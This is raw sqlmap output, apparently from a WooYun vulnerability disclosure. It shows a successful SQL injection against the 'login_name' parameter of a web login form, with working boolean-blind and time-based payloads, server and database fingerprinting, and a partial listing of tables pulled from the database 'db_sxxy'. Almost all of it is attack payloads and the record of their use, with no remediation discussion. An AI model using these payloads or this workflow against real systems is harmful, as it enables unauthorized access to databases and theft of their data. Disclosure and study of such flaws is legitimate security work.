 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login_name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: login_pwd=123&rm=1&login_name=-1431' OR 1778=1778#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: login_pwd=123&rm=1&login_name=123' OR SLEEP(10)#
---
[15:24:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[15:24:28] [INFO] fetching tables for database: 'db_sxxy'
[15:24:28] [INFO] fetching number of tables for database 'db_sxxy'
[15:24:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:24:29] [INFO] retrieved: 14
[15:24:33] [INFO] retrieved: ad_area
[15:24:47] [INFO] retrieved: ad_center
[15:24:59] [INFO] retrieved: area_group
[15:25:28] [INFO] retrieved: att_center
[15:25:48] [INFO] retrieved: att_relation
[15:26:13] [INFO] retrieved: column_center
[15:26:43] [INFO] retrieved: info_center
www.wooyun.org